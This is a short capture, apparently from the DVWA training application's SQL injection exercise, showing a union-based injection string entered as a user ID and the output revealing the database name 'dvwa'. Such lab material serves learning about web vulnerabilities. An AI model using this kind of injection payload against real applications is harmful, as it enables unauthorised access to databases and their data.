 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,database() #
First name: admin
Surname: admin
ID: 1' union select 1,database() #
First name: 1
Surname: dvwa